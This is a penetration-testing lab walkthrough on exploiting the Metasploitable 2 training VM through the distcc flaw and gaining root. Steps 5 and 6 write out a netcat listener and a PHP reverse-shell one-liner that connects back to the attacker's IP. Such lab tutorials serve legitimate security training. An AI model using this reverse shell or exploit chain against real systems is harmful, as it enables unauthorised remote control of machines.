This guide is written for anyone wo is practicing hiw penetration skills using the Metasploitable 2. The problem that we are facing here is that we have to penetrate to Metasploitable 2 and when this happens we understand that we are not logged in as root but as a user with less privileges!
Step 1: Start the Metasploitable 2
We have to start the Metasploitable 2 (I suppose that the reader is able to it without a guide) and record the IP. For our example the IP of Metasploitable 2 is “192.168.1.4“. The attackers IP is “192.168.1.6” for this example.
Step 2: Start the Metasploit
- First, we have to start the PostgreSQL service (service postgresql start).
- Then we are ready to start the Metasploit (msfconsole).
Step 3: Let the Penetration Begins
One of the Metasploitable’s security issues is Exploit CVE 2004-2687.
Go to the Metasploit’s console and search for distcc (search distcc)

Image via postimg.orgNow we are ready to use the exploit and set the values we want for the RHOST, PAYLOAD and LHOST options.

Image via postimg.org

Image via postimg.org

Image via postimg.org

Image via postimg.orgNow we are going to run the simple exploit command to exploit (exploit) the target.

Image via postimg.orgThe target is ours or almost ours?! Let’s see who am I (whoami)!

Image via postimg.orgAfter all these commands I am a simple deamon! I want the root privilege so much…
Step 4: Privilege Escalation 1/2
Now press Ctrl+C to terminate the current connection to the target!

Image via postimg.orgNow exploit the target and send the job to the background (exploit -j)

Image via postimg.orgBut what? Wait a sec! It is not going to the background! It is waiting for an input. At this moment you are able to run just one command as root. A single line is separating you from root privileges! If you don’t believe me run the whoami command and you will see! But do not run this if this is your first time reading this tutorial.
At this point I should be clever. What do I want to run as root? Of course a reverse shell to my computer. So, let’s start the server!
Step 5: Run a Netcat Server
Start a new terminal window and run netcat -lvp 5555. Make sure that you are not running any service at 5555 port. If you do just pick your own port number!

Image via postimg.orgNow, the server is running and waiting for a connection!
Step 6: Privilege Escalation 2/2
Now we are back to the other terminal window, Metasploit.
A lot of people would run a reverse shell using the netcat. But let’s say that you have no netcat available at the server, what you do? Even the Metasploitable is some kind of server. Open your browser at the Metasploitable’s IP and you will see! You will that you have phpMyAdmin! So, we are going to create a reverse shell using php.
Without more ado, go to the Metasploit terminal and run the command:php -r ‘$sock=fsockopen(“192.168.1.6”,5555);exec(“/bin/sh -i <&3 >&3 2>&3”);’

Image via postimg.org
After this, go the other terminal. Yes, the one with the netcat which is waiting! Something nice happened over there…

Image via postimg.org
Can you that symbol (#). It is my favorite! You are logged as root! If you don’t believe me then ask your target whoami!
Who needs the CVE 2009-1185 if you can do it without it! Maybe in the next tutorial I will use it!
Source:https://null-byte.wonderhowto.com/

Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.











